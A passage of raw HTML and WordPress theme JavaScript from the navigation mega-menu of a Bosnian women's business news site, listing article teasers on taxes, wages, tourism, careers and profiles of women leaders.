href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\">Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\">Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "226";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i 